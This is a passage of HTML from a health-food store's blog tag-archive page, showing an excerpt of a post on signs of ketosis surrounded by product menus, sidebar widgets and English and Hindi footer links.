			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>how to tell if you are in ketosis</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-75887" class="post-75887 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-lifestyle category-weight-loss tag-benefits-of-ketosis tag-how-do-you-know-when-your-body-is-in-ketosis tag-how-to-tell-if-you-are-in-ketosis tag-keto-diet tag-ketogenic-diet tag-ketosis tag-ketosis-signs tag-low-carb tag-mechanism-of-ketosis tag-rapid-weight-loss tag-signs-of-ketosis tag-signs-your-body-is-in-ketosis tag-symptoms-of-ketosis">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/9-ketosis-signs-in-your-body.html" rel="bookmark" class="plain">9 Ketosis Signs In Your Body &#038; Everything About It</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/9-ketosis-signs-in-your-body.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-09T17:15:06+05:30">May 9, 2018</time><time class="updated" datetime="2022-10-03T13:56:00+05:30">October 3, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/9-ketosis-signs-in-your-body.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="9 ketosis signs in your body and everything about it" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Ketosis is the phenomena in which our body metabolizes fat instead of carbohydrates to produce ketones, which is further used by our cells to provide the energy to perform their normal functions. Ketosis is the metabolic state of the body where the blood contains ketones, typically above a range of 0.5mmol/L. In ketosis, your body [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/9-ketosis-signs-in-your-body.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/benefits-of-ketosis/" rel="tag">benefits of ketosis</a>, <a href="https://www.possible.in/blog/tag/how-do-you-know-when-your-body-is-in-ketosis/" rel="tag">how do you know when your body is in ketosis</a>, <a href="https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/" rel="tag">how to tell if you are in ketosis</a>, <a href="https://www.possible.in/blog/tag/keto-diet/" rel="tag">keto diet</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet/" rel="tag">ketogenic diet</a>, <a href="https://www.possible.in/blog/tag/ketosis/" rel="tag">ketosis</a>, <a href="https://www.possible.in/blog/tag/ketosis-signs/" rel="tag">ketosis signs</a>, <a href="https://www.possible.in/blog/tag/low-carb/" rel="tag">low carb</a>, <a href="https://www.possible.in/blog/tag/mechanism-of-ketosis/" rel="tag">mechanism of ketosis</a>, <a href="https://www.possible.in/blog/tag/rapid-weight-loss/" rel="tag">rapid weight loss</a>, <a href="https://www.possible.in/blog/tag/signs-of-ketosis/" rel="tag">signs of ketosis</a>, <a href="https://www.possible.in/blog/tag/signs-your-body-is-in-ketosis/" rel="tag">signs your body is in ketosis</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-ketosis/" rel="tag">symptoms of ketosis</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/9-ketosis-signs-in-your-body.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
